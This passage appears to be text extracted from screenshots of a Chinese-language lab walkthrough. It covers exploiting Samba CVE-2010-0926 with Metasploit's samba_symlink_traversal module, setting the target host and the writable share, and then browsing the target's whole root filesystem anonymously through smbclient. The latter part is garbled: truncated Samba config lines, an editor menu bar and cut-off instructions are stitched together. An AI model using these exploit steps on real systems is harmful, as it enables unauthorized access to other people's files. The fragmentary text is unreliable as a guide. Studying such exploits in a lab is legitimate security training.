 msf6 auxiliary(admin/smb/samba_symlink_traversal) > smbclient //192.168.80.129/tmp
[*] exec: smbclient //192.168.80.129/tmp
Password for [WORKGROUP\root]:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> cd rootfs
smb: \rootfs\> ls
. DR 0 Mon May 21 02:36:12 2012
.. DR 0 Mon May 21 02:36:12 2012
initrd DR 0 Wed Mar 17 06:57:40 2010
media DR 0 Wed Mar 17 06:55:52 2010
bin DR 0 Mon May 14 11:35:33 2012
lost+found DR 0 Wed Mar 17 06:55:15 2010
mnt DR 0 Thu Apr 29 04:16:56 2010
sbin DR 0 Mon May 14 09:54:53 2012
initrd.img R 7929183 Mon May 14 11:35:56 2012
home DR 0 Fri Apr 16 14:16:02 2010
lib DR 0 Mon May 14 11:35:22 2012
usr DR 0 Wed Apr 28 12:06:37 2010
proc DR 0 Sat Nov 4 10:49:30 2023
root DR 0 Sat Nov 4 10:49:59 2023
sys DR 0 Sat Nov 4 10:49:30 2023
boot DR 0 Mon May 14 11:36:28 2012
nohup.out R 8705 Sat Nov 4 10:49:59 2023
etc DR 0 Sat Nov 4 13:52:27 2023
dev DR 0 Sat Nov 4 10:49:43 2023
vmlinuz R 1987288 Fri Apr 11 00:55:41 2008
opt DR 0 Wed Mar 17 06:57:39 2010
var DR 0 Mon May 21 05:30:19 2012
cdrom DR 0 Wed Mar 17 06:55:51 2010
tmp D 0 Sat Nov 4 13:54:59 2023
srv DR 0 Wed Mar 17 06:57:38 2010
7282168 blocks of size 1024. 5420904 blocks available
; wins support = no
# WINS Server - Tells the NMBD compone
# Note: Samba can be either a WINS Ser
; wins server = w.x.y.z
prevent nmbd to search for
= no
service and in what orde
lve order = lmhosts host
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
-h和-? 显示帮助
445端口利用
该端口利用为CVE-2010-0926。
nmap扫描得到445端口信息为 netbios-ss
利用auxiliary/admin/smb/samba_symlin
show options
Set RHOST 192.168.80.129
set SMBSHARE tmp 设置SAM可写文件
exploit
利用成功，输入smbclient //192.168.80.